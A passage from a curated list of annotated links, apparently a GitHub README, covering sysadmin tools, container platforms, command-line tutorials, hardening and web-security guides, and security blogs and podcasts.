:small_orange_diamond: <a href="https://www.kali.org/"><b>Kali Linux</b></a> - Linux distribution used for Penetration Testing, Ethical Hacking and network security assessments.<br>
:small_orange_diamond: <a href="https://www.parrotsec.org/"><b>Parrot Security OS</b></a> - cyber security GNU/Linux environment.<br>
:small_orange_diamond: <a href="https://www.backbox.org/"><b>Backbox Linux</b></a> - penetration test and security assessment oriented Ubuntu-based Linux distribution.<br>
:small_orange_diamond: <a href="https://blackarch.org/"><b>BlackArch</b></a> - is an Arch Linux-based penetration testing distribution for penetration testers and security researchers.<br>
:small_orange_diamond: <a href="https://www.pentoo.ch/"><b>Pentoo</b></a> - is a security-focused livecd based on Gentoo.<br>
:small_orange_diamond: <a href="https://securityonion.net/"><b>Security Onion</b></a> - Linux distro for intrusion detection, enterprise security monitoring, and log management.<br>
:small_orange_diamond: <a href="https://tails.boum.org/"><b>Tails</b></a> - is a live system that aims to preserve your privacy and anonymity.<br>
</p>
##### :black_small_square: HTTP(s) Services
<p>
:small_orange_diamond: <a href="https://varnish-cache.org/"><b>Varnish Cache</b></a> - HTTP accelerator designed for content-heavy dynamic web sites.<br>
:small_orange_diamond: <a href="https://nginx.org/"><b>Nginx</b></a> - open source web and reverse proxy server that is similar to Apache, but very light weight.<br>
:small_orange_diamond: <a href="https://github.com/alibaba/tengine"><b>Tengine</b></a> - a distribution of Nginx with some advanced features.<br>
:small_orange_diamond: <a href="https://caddyserver.com/"><b>Caddy Server</b></a> - is an open source, HTTP/2-enabled web server with HTTPS by default.<br>
:small_orange_diamond: <a href="https://www.haproxy.org/"><b>HAProxy</b></a> - the reliable, high performance TCP/HTTP load balancer.<br>
</p>
##### :black_small_square: DNS Services
<p>
:small_orange_diamond: <a href="https://nlnetlabs.nl/projects/unbound/about/"><b>Unbound</b></a> - validating, recursive, and caching DNS resolver (with TLS).<br>
:small_orange_diamond: <a href="https://www.knot-resolver.cz/"><b>Knot Resolver</b></a> - caching full resolver implementation, including both a resolver library and a daemon.<br>
:small_orange_diamond: <a href="https://www.powerdns.com/"><b>PowerDNS</b></a> - is an open source authoritative DNS server, written in C++ and licensed under the GPL.<br>
</p>
##### :black_small_square: Other Services
<p>
:small_orange_diamond: <a href="https://github.com/z3APA3A/3proxy"><b>3proxy</b></a> - tiny free proxy server.<br>
</p>
##### :black_small_square: Security/hardening
<p>
:small_orange_diamond: <a href="https://emeraldonion.org/"><b>Emerald Onion</b></a> - is a 501(c)(3) nonprofit organization and transit internet service provider (ISP) based in Seattle.<br>
:small_orange_diamond: <a href="https://github.com/pi-hole/pi-hole"><b>pi-hole</b></a> - the Pi-hole® is a DNS sinkhole that protects your devices from unwanted content.<br>
:small_orange_diamond: <a href="https://github.com/stamparm/maltrail"><b>maltrail</b></a> - malicious traffic detection system.<br>
:small_orange_diamond: <a href="https://github.com/Netflix/security_monkey"><b>security_monkey</b></a> - monitors AWS, GCP, OpenStack, and GitHub orgs for assets and their changes over time.<br>
:small_orange_diamond: <a href="https://github.com/firecracker-microvm/firecracker"><b>firecracker</b></a> - secure and fast microVMs for serverless computing.<br>
</p>
#### Networks [<sup>[TOC]</sup>](#anger-table-of-contents)
##### :black_small_square: Tools
<p>
:small_orange_diamond: <a href="https://www.capanalysis.net/ca/"><b>CapAnalysis</b></a> - web visual tool to analyze large amounts of captured network traffic (PCAP analyzer).<br>
:small_orange_diamond: <a href="https://github.com/digitalocean/netbox"><b>netbox</b></a> - IP address management (IPAM) and data center infrastructure management (DCIM) tool.<br>
</p>
##### :black_small_square: Labs
<p>
:small_orange_diamond: <a href="https://labs.networkreliability.engineering/"><b>NRE Labs</b></a> - learn automation by doing it. Right now, right here, in your browser.<br>
</p>
##### :black_small_square: Other
<p>
:small_orange_diamond: <a href="https://ee.lbl.gov/"><b>LBNL's Network Research Group</b></a> - home page of the Network Research Group (NRG); tools, talks, papers and more.<br>
</p>
#### Containers/Orchestration [<sup>[TOC]</sup>](#anger-table-of-contents)
##### :black_small_square: CLI Tools
<p>
:small_orange_diamond: <a href="https://github.com/google/gvisor"><b>gvisor</b></a> - container runtime sandbox.<br>
:small_orange_diamond: <a href="https://github.com/bcicen/ctop"><b>ctop</b></a> - top-like interface for container metrics.<br>
:small_orange_diamond: <a href="https://github.com/docker/docker-bench-security"><b>docker-bench-security</b></a> - is a script that checks for dozens of common best-practices around deploying Docker.<br>
</p>
##### :black_small_square: Web Tools
<p>
:small_orange_diamond: <a href="https://github.com/moby/moby"><b>Moby</b></a> - a collaborative project for the container ecosystem to assemble container-based system.<br>
:small_orange_diamond: <a href="https://traefik.io/"><b>Traefik</b></a> - open source reverse proxy/load balancer provides easier integration with Docker and Let's encrypt.<br>
:small_orange_diamond: <a href="https://github.com/Kong/kong"><b>kong</b></a> - The Cloud-Native API Gateway.<br>
:small_orange_diamond: <a href="https://github.com/rancher/rancher"><b>rancher</b></a> - complete container management platform.<br>
:small_orange_diamond: <a href="https://github.com/portainer/portainer"><b>portainer</b></a> - making Docker management easy.<br>
:small_orange_diamond: <a href="https://github.com/jwilder/nginx-proxy"><b>nginx-proxy</b></a> - automated nginx proxy for Docker containers using docker-gen.<br>
</p>
##### :black_small_square: Manuals/Tutorials/Best Practices
<p>
:small_orange_diamond: <a href="https://github.com/wsargent/docker-cheat-sheet"><b>docker-cheat-sheet</b></a> - a quick reference cheat sheet on Docker.<br>
:small_orange_diamond: <a href="https://github.com/veggiemonk/awesome-docker"><b>awesome-docker</b></a> - a curated list of Docker resources and projects.<br>
:small_orange_diamond: <a href="https://github.com/yeasy/docker_practice"><b>docker_practice</b></a> - learn and understand Docker technologies, with real DevOps practice!<br>
:small_orange_diamond: <a href="https://github.com/docker/labs"><b>labs
</b></a> - is a collection of tutorials for learning how to use Docker with various tools.<br>
:small_orange_diamond: <a href="https://github.com/jessfraz/dockerfiles"><b>dockerfiles</b></a> - various Dockerfiles I use on the desktop and on servers.<br>
:small_orange_diamond: <a href="https://github.com/kelseyhightower/kubernetes-the-hard-way"><b>kubernetes-the-hard-way</b></a> - bootstrap Kubernetes the hard way on Google Cloud Platform. No scripts.<br>
:small_orange_diamond: <a href="https://github.com/jamesward/kubernetes-the-easy-way"><b>kubernetes-the-easy-way</b></a> - bootstrap Kubernetes the easy way on Google Cloud Platform. No scripts.<br>
:small_orange_diamond: <a href="https://github.com/kabachook/k8s-security"><b>k8s-security</b></a> - kubernetes security notes and best practices.<br>
</p>
#### Manuals/Howtos/Tutorials [<sup>[TOC]</sup>](#anger-table-of-contents)
##### :black_small_square: Shell/Command line
<p>
:small_orange_diamond: <a href="https://github.com/dylanaraps/pure-bash-bible"><b>pure-bash-bible</b></a> - a collection of pure bash alternatives to external processes.<br>
:small_orange_diamond: <a href="https://wiki.bash-hackers.org/start"><b>The Bash Hackers Wiki</b></a> - hold documentation of any kind about GNU Bash.<br>
:small_orange_diamond: <a href="http://pubs.opengroup.org/onlinepubs/9699919799/utilities/contents.html"><b>Shell & Utilities</b></a> - describes the commands and utilities offered to application programs by POSIX-conformant systems.<br>
:small_orange_diamond: <a href="https://github.com/jlevy/the-art-of-command-line"><b>the-art-of-command-line</b></a> - master the command line, in one page.<br>
:small_orange_diamond: <a href="https://google.github.io/styleguide/shell.xml"><b>Shell Style Guide</b></a> - a shell style guide for Google-originated open-source projects.<br>
</p>
##### :black_small_square: Text Editors
<p>
:small_orange_diamond: <a href="https://vim.rtorr.com/"><b>Vim Cheat Sheet</b></a> - great multi language vim guide.<br>
</p>
##### :black_small_square: Python
<p>
:small_orange_diamond: <a href="https://awesome-python.com/"><b>Awesome Python</b></a> - a curated list of awesome Python frameworks, libraries, software and resources.<br>
:small_orange_diamond: <a href="https://github.com/gto76/python-cheatsheet"><b>python-cheatsheet</b></a> - comprehensive Python cheatsheet.<br>
</p>
##### :black_small_square: Sed & Awk & Other
<p>
:small_orange_diamond: <a href="https://posts.specterops.io/fawk-yeah-advanced-sed-and-awk-usage-parsing-for-pentesters-3-e5727e11a8ad?gi=c8f9506b26b6"><b>F’Awk Yeah!</b></a> - advanced sed and awk usage (Parsing for Pentesters 3).<br>
</p>
##### :black_small_square: \*nix & Network
<p>
:small_orange_diamond: <a href="https://www.cyberciti.biz/"><b>nixCraft</b></a> - linux and unix tutorials for new and seasoned sysadmin.<br>
:small_orange_diamond: <a href="https://www.tecmint.com/"><b>TecMint</b></a> - the ideal Linux blog for Sysadmins & Geeks.<br>
:small_orange_diamond: <a href="http://www.omnisecu.com/index.php"><b>Omnisecu</b></a> - free Networking, System Administration and Security tutorials.<br>
:small_orange_diamond: <a href="https://github.com/cirosantilli/linux-cheat"><b>linux-cheat</b></a> - Linux tutorials and cheatsheets. Minimal examples. Mostly user-land CLI utilities.<br>
:small_orange_diamond: <a href="http://cb.vu/unixtoolbox.xhtml"><b>Unix Toolbox</b></a> - collection of Unix/Linux/BSD commands and tasks which are useful for IT work or for advanced users.<br>
:small_orange_diamond: <a href="https://linuxguideandhints.com/"><b>Linux Guide and Hints</b></a> - tutorials on system administration in Fedora and CentOS.<br>
:small_orange_diamond: <a href="https://github.com/NanXiao/strace-little-book"><b>strace-little-book</b></a> - a little book which introduces strace.<br>
:small_orange_diamond: <a href="https://github.com/bagder/http2-explained"><b>http2-explained</b></a> - a detailed document explaining and documenting HTTP/2.<br>
:small_orange_diamond: <a href="https://github.com/bagder/http3-explained"><b>http3-explained</b></a> - a document describing the HTTP/3 and QUIC protocols.<br>
:small_orange_diamond: <a href="https://github.com/trimstray/nginx-admins-handbook"><b>Nginx Admin's Handbook</b></a> - describes how to improve NGINX performance, security and other important things.<br>
:small_orange_diamond: <a href="https://infosec.mozilla.org/guidelines/openssh"><b>openssh guideline</b></a> - is to help operational teams with the configuration of OpenSSH server and client.<br>
:small_orange_diamond: <a href="https://packetlife.net/"><b>PacketLife.net</b></a> - a place to record notes while studying for Cisco's CCNP certification.<br>
</p>
##### :black_small_square: Large-scale systems
<p>
:small_orange_diamond: <a href="https://github.com/donnemartin/system-design-primer"><b>The System Design Primer</b></a> - learn how to design large-scale systems.<br>
:small_orange_diamond: <a href="https://github.com/binhnguyennus/awesome-scalability"><b>Awesome Scalability</b></a> - best practices in building High Scalability, High Availability, High Stability and more.<br>
:small_orange_diamond: <a href="https://engineering.videoblocks.com/web-architecture-101-a3224e126947?gi=a896808d22a"><b>Web Architecture 101</b></a> - the basic architecture concepts.<br>
</p>
##### :black_small_square: System hardening
<p>
:small_orange_diamond: <a href="https://www.cisecurity.org/cis-benchmarks/"><b>CIS Benchmarks</b></a> - are secure configuration settings for over 100 technologies, available as a free PDF download.<br>
:small_orange_diamond: <a href="https://iase.disa.mil/stigs/Pages/index.aspx"><b>STIGs</b></a> - are the configuration standards for DOD IA and IA-enabled devices/systems.<br>
:small_orange_diamond: <a href="https://highon.coffee/blog/security-harden-centos-7/"><b>Security Harden CentOS 7</b></a> - this walks you through the steps required to security harden CentOS.<br>
:small_orange_diamond: <a href="https://www.lisenet.com/2017/centos-7-server-hardening-guide/"><b>CentOS 7 Server Hardening Guide</b></a> - great guide for hardening CentOS; familiar with OpenSCAP.<br>
:small_orange_diamond: <a href="https://github.com/trimstray/the-practical-linux-hardening-guide"><b>The Practical Linux Hardening Guide</b></a> - provides a high-level overview of hardening GNU/Linux systems.<br>
</p>
##### :black_small_square: Security & Privacy
<p>
:small_orange_diamond: <a href="https://www.hackingarticles.in/"><b>Hacking Articles</b></a> - LRaj Chandel's Security & Hacking Blog.<br>
:small_orange_diamond: <a href="https://github.com/toniblyx/my-arsenal-of-aws-security-tools"><b>AWS security tools</b></a> - make your AWS cloud environment more secure.<br>
:small_orange_diamond: <a href="https://inventory.rawsec.ml/index.html"><b>Rawsec's CyberSecurity Inventory</b></a> - an inventory of tools and resources about CyberSecurity.<br>
:small_orange_diamond: <a href="https://tls.ulfheim.net/"><b>The Illustrated TLS Connection</b></a> - every byte of a TLS connection explained and reproduced.<br>
:small_orange_diamond: <a href="https://github.com/ssllabs/research/wiki/SSL-and-TLS-Deployment-Best-Practices"><b>SSL Research</b></a> - SSL and TLS Deployment Best Practices by SSL Labs.<br>
:small_orange_diamond: <a href="http://selinuxgame.org/index.html"><b>SELinux Game</b></a> - learn SELinux by doing. Solve Puzzles, show skillz.<br>
:small_orange_diamond: <a href="https://smallstep.com/blog/everything-pki.html"><b>Certificates and PKI</b></a> - everything you should know about certificates and PKI but are too afraid to ask.<br>
:small_orange_diamond: <a href="https://appsecco.com/books/subdomain-enumeration/"><b>The Art of Subdomain Enumeration</b></a> - a reference for subdomain enumeration techniques.<br>
:small_orange_diamond: <a href="https://lifehacker.com/the-comprehensive-guide-to-quitting-google-1830001964"><b>Quitting Google</b></a> - the comprehensive guide to quitting Google.<br>
</p>
##### :black_small_square: Web Apps
<p>
:small_orange_diamond: <a href="https://www.owasp.org/index.php/Main_Page"><b>OWASP</b></a> - worldwide not-for-profit charitable organization focused on improving the security of software.<br>
:small_orange_diamond: <a href="https://www.owasp.org/index.php/Category:OWASP_Application_Security_Verification_Standard_Project"><b>OWASP ASVS 3.0.1</b></a> - OWASP Application Security Verification Standard Project.<br>
:small_orange_diamond: <a href="https://github.com/Santandersecurityresearch/asvs"><b>OWASP ASVS 3.0.1 Web App</b></a> - simple web app that helps developers understand the ASVS requirements.<br>
:small_orange_diamond: <a href="https://github.com/OWASP/ASVS/tree/master/4.0"><b>OWASP ASVS 4.0</b></a> - is a list of application security requirements or tests.<br>
:small_orange_diamond: <a href="https://www.owasp.org/index.php/OWASP_Testing_Project"><b>OWASP Testing Guide v4</b></a> - includes a "best practice" penetration testing framework.<br>
:small_orange_diamond: <a href="https://github.com/OWASP/DevGuide"><b>OWASP Dev Guide</b></a> - this is the development version of the OWASP Developer Guide.<br>
:small_orange_diamond: <a href="https://infosec.mozilla.org/guidelines/web_security.html"><b>Mozilla Web Security</b></a> - help operational teams with creating secure web applications.<br>
:small_orange_diamond: <a href="https://github.com/Netflix/security-bulletins"><b>security-bulletins</b></a> - security bulletins that relate to Netflix Open Source.<br>
:small_orange_diamond: <a href="https://enable-cors.org/index.html"><b>Enable CORS</b></a> - enable cross-origin resource sharing.<br>
:small_orange_diamond: <a href="https://appsecwiki.com/#/"><b>Application Security Wiki</b></a> - is an initiative to provide all application security related resources at one place.<br>
:small_orange_diamond: <a href="https://github.com/GrrrDog/weird_proxies/wiki"><b>Weird Proxies</b></a> - reverse proxy related attacks; it is a result of analysis of various reverse proxies, cache proxies, etc.<br>
:small_orange_diamond: <a href="https://dfir.it/blog/2015/08/12/webshell-every-time-the-same-purpose/"><b>Webshells</b></a> - great series about malicious payloads.<br>
:small_orange_diamond: <a href="https://portswigger.net/blog/practical-web-cache-poisoning"><b>Practical Web Cache Poisoning</b></a> - show you how to compromise websites by using esoteric web features.<br>
:small_orange_diamond: <a href="https://github.com/bl4de/research/tree/master/hidden_directories_leaks"><b>Hidden directories and files</b></a> - as a source of sensitive information about web application.<br>
:small_orange_diamond: <a href="https://bo0om.ru/en/"><b>Explosive blog</b></a> - great blog about cybersec and pentests.<br>
:small_orange_diamond: <a href="https://www.netsparker.com/security-cookies-whitepaper/"><b>Security Cookies</b></a> - this paper will take a close look at cookie security.<br>
:small_orange_diamond: <a href="https://github.com/GitGuardian/APISecurityBestPractices"><b>APISecurityBestPractices</b></a> - help you keep secrets (API keys, db credentials, certificates) out of source code.<br>
</p>
##### :black_small_square: All-in-one
<p>
:small_orange_diamond: <a href="https://lzone.de/cheat-sheet/"><b>LZone Cheat Sheets</b></a> - all cheat sheets.<br>
:small_orange_diamond: <a href="https://github.com/rstacruz/cheatsheets"><b>Dan’s Cheat Sheets’s</b></a> - massive cheat sheets documentation.<br>
:small_orange_diamond: <a href="https://devhints.io/"><b>Rico's cheatsheets</b></a> - this is a modest collection of cheatsheets.<br>
:small_orange_diamond: <a href="https://devdocs.io/"><b>DevDocs API</b></a> - combines multiple API documentations in a fast, organized, and searchable interface.<br>
</p>
##### :black_small_square: Other
<p>
:small_orange_diamond: <a href="https://bitvijays.github.io/LFC-VulnerableMachines.html"><b>CTF Series : Vulnerable Machines</b></a> - the steps below could be followed to find vulnerabilities and exploits.<br>
:small_orange_diamond: <a href="https://github.com/manoelt/50M_CTF_Writeup"><b>50M_CTF_Writeup</b></a> - $50 million CTF from Hackerone - writeup.<br>
:small_orange_diamond: <a href="https://github.com/j00ru/ctf-tasks"><b>ctf-tasks</b></a> - an archive of low-level CTF challenges developed over the years.<br>
:small_orange_diamond: <a href="https://hshrzd.wordpress.com/how-to-start/"><b>How to start RE/malware analysis?</b></a> - collection of some hints and useful links for the beginners.<br>
:small_orange_diamond: <a href="http://www.kegel.com/c10k.html"><b>The C10K problem</b></a> - it's time for web servers to handle ten thousand clients simultaneously, don't you think?<br>
:small_orange_diamond: <a href="http://poormansprofiler.org/"><b>poor man's profiler</b></a> - sampling tools like dtrace's don't really provide methods to see what programs are blocking on.<br>
:small_orange_diamond: <a href="https://bankgradesecurity.com/"><b>Bank Grade Security</b></a> - when companies say they have "Bank Grade Security" they imply that it is a good thing.<b>*</b><br>
:small_orange_diamond: <a href="https://nickcraver.com/blog/2017/05/22/https-on-stack-overflow/"><b>HTTPS on Stack Overflow</b></a> - this is the story of a long journey regarding the implementation of SSL.<br>
:small_orange_diamond: <a href="https://drawings.jvns.ca/"><b>Julia's Drawings</b></a> - some drawings about programming and unix world, zines about systems & debugging tools.<br>
:small_orange_diamond: <a href="https://github.com/corkami/collisions"><b>Hash collisions</b></a> - this great repository is focused on hash collisions exploitation.<br>
:small_orange_diamond: <a href="https://labs.ripe.net/Members/cteusche/bgp-meets-cat"><b>BGP Meets Cat</b></a> - after 3072 hours of manipulating BGP, Job Snijders has succeeded in drawing a Nyancat.<br>
:small_orange_diamond: <a href="https://github.com/alex/what-happens-when"><b>What happens when...</b></a> - you type google.com into your browser and press enter?<br>
:small_orange_diamond: <a href="https://github.com/vasanthk/how-web-works"><b>how-web-works</b></a> - based on the 'What happens when...' repository.<br>
:small_orange_diamond: <a href="https://robertheaton.com/2018/11/28/https-in-the-real-world/"><b>HTTPS in the real world</b></a> - great tutorial explain how HTTPS works in the real world.<br>
:small_orange_diamond: <a href="https://about.gitlab.com/2018/11/14/how-we-spent-two-weeks-hunting-an-nfs-bug/"><b>Gitlab and NFS bug</b></a> - how we spent two weeks hunting an NFS bug in the Linux kernel.<br>
:small_orange_diamond: <a href="http://www.catb.org/esr/faqs/hacker-howto.html"><b>How To Become A Hacker</b></a> - if you want to be a hacker, keep reading.<br>
:small_orange_diamond: <a href="http://ithare.com/infographics-operation-costs-in-cpu-clock-cycles/"><b>Operation Costs in CPU</b></a> - an infographics which should help to estimate costs of certain operations in CPU clocks.<br>
:small_orange_diamond: <a href="https://cstack.github.io/db_tutorial/"><b>Let's Build a Simple Database</b></a> - writing a sqlite clone from scratch in C.<br>
:small_orange_diamond: <a href="https://djhworld.github.io/post/2019/05/21/i-dont-know-how-cpus-work-so-i-simulated-one-in-code/"><b>simple-computer</b></a> - great resource to understand how computers work under the hood.<br>
:small_orange_diamond: <a href="https://www.troyhunt.com/working-with-154-million-records-on/"><b>The story of "Have I been pwned?"</b></a> - working with 154 million records on Azure Table Storage.<br>
:small_orange_diamond: <a href="https://www.top500.org/"><b>TOP500 Supercomputers</b></a> - shows the 500 most powerful commercially available computer systems known to us.<br>
</p>
#### Inspiring Lists [<sup>[TOC]</sup>](#anger-table-of-contents)
##### :black_small_square: SysOps/DevOps
<p>
:small_orange_diamond: <a href="https://github.com/kahun/awesome-sysadmin"><b>Awesome Sysadmin</b></a> - amazingly awesome open source sysadmin resources.<br>
:small_orange_diamond: <a href="https://github.com/alebcay/awesome-shell"><b>Awesome Shell</b></a> - awesome command-line frameworks, toolkits, guides and gizmos.<br>
:small_orange_diamond: <a href="https://github.com/learnbyexample/Command-line-text-processing"><b>Command-line-text-processing</b></a> - from finding text to search and replace, from sorting to beautifying text and more.<br>
:small_orange_diamond: <a href="https://github.com/caesar0301/awesome-pcaptools"><b>Awesome Pcaptools</b></a> - collection of tools developed by other researchers to process network traces.<br>
:small_orange_diamond: <a href="https://github.com/zoidbergwill/awesome-ebpf"><b>awesome-ebpf</b></a> - a curated list of awesome projects related to eBPF.<br>
:small_orange_diamond: <a href="https://github.com/leandromoreira/linux-network-performance-parameters"><b>Linux Network Performance</b></a> - learn where some of the network sysctl variables fit into the Linux/Kernel network flow.<br>
:small_orange_diamond: <a href="https://github.com/dhamaniasad/awesome-postgres"><b>Awesome Postgres</b></a> - list of awesome PostgreSQL software, libraries, tools and resources.<br>
:small_orange_diamond: <a href="https://github.com/enochtangg/quick-SQL-cheatsheet"><b>quick-SQL-cheatsheet</b></a> - a quick reminder of all SQL queries and examples on how to use them.<br>
:small_orange_diamond: <a href="https://github.com/Kickball/awesome-selfhosted"><b>Awesome-Selfhosted</b></a> - list of Free Software network services and web applications which can be hosted locally.<br>
:small_orange_diamond: <a href="https://wiki.archlinux.org/index.php/List_of_applications"><b>List of applications</b></a> - huge collection of applications sorted by category, as a reference for those looking for packages. <br>
</p>
##### :black_small_square: Developers
<p>
:small_orange_diamond: <a href="https://github.com/thedaviddias/Front-End-Checklist"><b>Front-End-Checklist</b></a> - the perfect Front-End Checklist for modern websites and meticulous developers.<br>
:small_orange_diamond: <a href="https://rszalski.github.io/magicmethods/"><b>Python's Magic Methods</b></a> - what are magic methods? They're everything in object-oriented Python.<br>
:small_orange_diamond: <a href="https://github.com/satwikkansal/wtfpython"><b>wtfpython</b></a> - a collection of surprising Python snippets and lesser-known features.<br>
:small_orange_diamond: <a href="https://github.com/twhite96/js-dev-reads"><b>js-dev-reads</b></a> - a list of books and articles for the discerning web developer to read.<br>
:small_orange_diamond: <a href="https://github.com/RomuloOliveira/commit-messages-guide"><b>Commit messages guide</b></a> - a guide to understand the importance of commit messages.<br>
</p>
##### :black_small_square: Security/Pentesting
<p>
:small_orange_diamond: <a href="https://github.com/qazbnm456/awesome-web-security"><b>Awesome Web Security</b></a> - a curated list of Web Security materials and resources.<br>
:small_orange_diamond: <a href="https://github.com/joe-shenouda/awesome-cyber-skills"><b>awesome-cyber-skills</b></a> - a curated list of hacking environments where you can train your cyber skills.<br>
:small_orange_diamond: <a href="https://github.com/hslatman/awesome-threat-intelligence"><b>awesome-threat-intelligence</b></a> - a curated list of Awesome Threat Intelligence resources.<br>
:small_orange_diamond: <a href="https://github.com/infosecn1nja/Red-Teaming-Toolkit"><b>Red-Teaming-Toolkit</b></a> - a collection of open source and commercial tools that aid in red team operations.<br>
:small_orange_diamond: <a href="https://github.com/snoopysecurity/awesome-burp-extensions"><b>awesome-burp-extensions</b></a> - a curated list of amazingly awesome Burp Extensions.<br>
:small_orange_diamond: <a href="https://github.com/Hack-with-Github/Free-Security-eBooks"><b>Free Security eBooks</b></a> - list of a Free Security and Hacking eBooks.<br>
:small_orange_diamond: <a href="https://github.com/yeahhub/Hacking-Security-Ebooks"><b>Hacking-Security-Ebooks</b></a> - top 100 Hacking & Security E-Books.<br>
:small_orange_diamond: <a href="https://github.com/wtsxDev/reverse-engineering"><b>reverse-engineering</b></a> - list of awesome reverse engineering resources.<br>
:small_orange_diamond: <a href="https://github.com/michalmalik/linux-re-101"><b>linux-re-101</b></a> - a collection of resources for linux reverse engineering.<br>
:small_orange_diamond: <a href="https://github.com/onethawt/reverseengineering-reading-list"><b>reverseengineering-reading-list</b></a> - a list of Reverse Engineering articles, books, and papers.<br>
:small_orange_diamond: <a href="https://github.com/0xInfection/Awesome-WAF"><b>Awesome-WAF</b></a> - a curated list of awesome web-app firewall (WAF) stuff.<br>
:small_orange_diamond: <a href="https://github.com/danielmiessler/RobotsDisallowed"><b>RobotsDisallowed</b></a> - a curated list of the most common and most interesting robots.txt disallowed directories.<br>
:small_orange_diamond: <a href="https://github.com/InQuest/awesome-yara"><b>awesome-yara</b></a> - a curated list of awesome YARA rules, tools, and people.<br>
:small_orange_diamond: <a href="https://github.com/k4m4/movies-for-hackers"><b>Movies for Hackers</b></a> - list of movies every hacker & cyberpunk must watch.<br>
:small_orange_diamond: <a href="https://github.com/trimstray/technical-whitepapers"><b>technical-whitepapers</b></a> - IT whitepapers; hacking, web app security, db, reverse engineering and more; EN/PL.<br>
</p>
##### :black_small_square: Other
<p>
:small_orange_diamond: <a href="https://www.cheatography.com/"><b>Cheatography</b></a> - over 3,000 free cheat sheets, revision aids and quick references.<br>
:small_orange_diamond: <a href="https://github.com/mre/awesome-static-analysis"><b>awesome-static-analysis</b></a> - static analysis tools for all programming languages.<br>
</p>
#### Blogs/Podcasts/Videos [<sup>[TOC]</sup>](#anger-table-of-contents)
##### :black_small_square: SysOps/DevOps
<p>
:small_orange_diamond: <a href="https://www.youtube.com/watch?v=nAFpkV5-vuI"><b>Varnish for PHP developers</b></a> - very interesting presentation of Varnish by Mattias Geniar.<br>
:small_orange_diamond: <a href="https://www.youtube.com/watch?v=CZ3wIuvmHeM"><b>A Netflix Guide to Microservices</b></a> - Josh Evans talks about the chaotic and vibrant world of microservices at Netflix.<br>
</p>
##### :black_small_square: Developers
<p>
:small_orange_diamond: <a href="https://www.youtube.com/watch?v=yOyaJXpAYZQ"><b>Comparing C to machine language</b></a> - compare a simple C program with the compiled machine code of that program.<br>
</p>
##### :black_small_square: Geeky Persons
<p>
:small_orange_diamond: <a href="http://www.brendangregg.com/"><b>Brendan Gregg's Blog</b></a> - is an industry expert in computing performance and cloud computing.<br>
:small_orange_diamond: <a href="https://gynvael.coldwind.pl/"><b>Gynvael "GynDream" Coldwind</b></a> - is a IT security engineer at Google.<br>
:small_orange_diamond: <a href="http://lcamtuf.coredump.cx/"><b>Michał "lcamtuf" Zalewski</b></a> - white hat hacker, computer security expert.<br>
:small_orange_diamond: <a href="https://ma.ttias.be/"><b>Mattias Geniar</b></a> - developer, sysadmin, blogger, podcaster and public speaker.<br>
:small_orange_diamond: <a href="https://nickcraver.com/"><b>Nick Craver</b></a> - software developer and systems administrator for Stack Exchange.<br>
:small_orange_diamond: <a href="https://scotthelme.co.uk/"><b>Scott Helme</b></a> - security researcher, international speaker and founder of securityheaders.com and report-uri.com.<br>
:small_orange_diamond: <a href="https://krebsonsecurity.com/"><b>Brian Krebs</b></a> - The Washington Post and now an Independent investigative journalist.<br>
:small_orange_diamond: <a href="https://www.schneier.com/"><b>Bruce Schneier</b></a> - is an internationally renowned security technologist, called a "security guru".<br>
:small_orange_diamond: <a href="https://chrissymorgan.co.uk/"><b>Chrissy Morgan</b></a> - advocate of practical learning, Chrissy also takes part in bug bounty programs.<br>
:small_orange_diamond: <a href="https://blog.zsec.uk/"><b>Andy Gill</b></a> - is a hacker at heart who works as a senior penetration tester.<br>
:small_orange_diamond: <a href="https://danielmiessler.com/"><b>Daniel Miessler</b></a> - cybersecurity expert and writer.<br>
:small_orange_diamond: <a href="https://www.j4vv4d.com/"><b>Javvad Malik</b></a> - is a security advocate at AlienVault, a blogger event speaker and industry commentator.<br>
:small_orange_diamond: <a href="https://www.grahamcluley.com/"><b>Graham Cluley</b></a> - public speaker and independent computer security analyst.<br>
:small_orange_diamond: <a href="https://security.szurek.pl/"><b>Kacper Szurek</b></a> - detection engineer at ESET.<br>
:small_orange_diamond: <a href="https://www.troyhunt.com/"><b>Troy Hunt</b></a> - web security expert known for public education and outreach on security topics.<br>
:small_orange_diamond: <a href="https://raymii.org/s/index.html"><b>raymii.org</b></a> - sysadmin specializing in building high availability cloud environments.<br>
:small_orange_diamond: <a href="https://robert.penz.name/"><b>Robert Penz</b></a> - IT security expert.<br>
</p>
##### :black_small_square: Geeky Blogs
<p>
:small_orange_diamond: <a href="https://linux-audit.com/"><b>Linux Audit</b></a> - the Linux security blog about auditing, hardening and compliance by Michael Boelen.<br>
:small_orange_diamond: <a href="https://linuxsecurity.expert/"><b>
Linux Security Expert</b></a> - trainings, howtos, checklists, security tools and more.<br>
:small_orange_diamond: <a href="http://www.grymoire.com/"><b>The Grymoire</b></a> - collection of useful incantations for wizards, be you computer wizards, magicians, or whatever.<br>
:small_orange_diamond: <a href="https://portswigger.net/blog"><b>PortSwigger Web Security Blog</b></a> - about web app security vulns and top tips from our team of web security.<br>
:small_orange_diamond: <a href="https://www.secjuice.com"><b>Secjuice</b></a> - is the only non-profit, independent and volunteer led publication in the information security space.<br>
:small_orange_diamond: <a href="https://duo.com/decipher"><b>Decipher</b></a> - security news that informs and inspires.<br>
</p>
##### :black_small_square: Geeky Vendor Blogs
<p>
:small_orange_diamond: <a href="https://www.tenable.com/podcast"><b>Tenable Podcast</b></a> - conversations and interviews related to Cyber Exposure, and more.<br>
:small_orange_diamond: <a href="https://nakedsecurity.sophos.com/"><b>Sophos</b></a> - threat news room, giving you news, opinion, advice and research on computer security issues.<br>
:small_orange_diamond: <a href="https://www.tripwire.com/state-of-security/"><b>Tripwire State of Security</b></a> - blog featuring the latest news, trends and insights on current information security issues.<br>
:small_orange_diamond: <a href="https://blog.malwarebytes.com/"><b>Malwarebytes Labs Blog</b></a> - security blog aims to provide insider news about cybersecurity.<br>
:small_orange_diamond: <a href="https://www.trustedsec.com/category/articles/"><b>TrustedSec</b></a> - latest news, and trends about cybersecurity.<br>
:small_orange_diamond: <a href="https://www.alienvault.com/blogs"><b>AT&T Cybersecurity blog</b></a> - news on emerging threats and practical advice to simplify threat detection.<br>
:small_orange_diamond: <a href="https://thycotic.com/company/blog/"><b>Thycotic</b></a> - where CISOs and IT Admins come to learn about industry trends, IT security, data breaches, and more.<br>
</p>
##### :black_small_square: Geeky Cybersecurity Podcasts
<p>
:small_orange_diamond: <a href="https://risky.biz/netcasts/risky-business/"><b>Risky Business</b></a> - is a weekly information security podcast featuring news and in-depth interviews.<br>
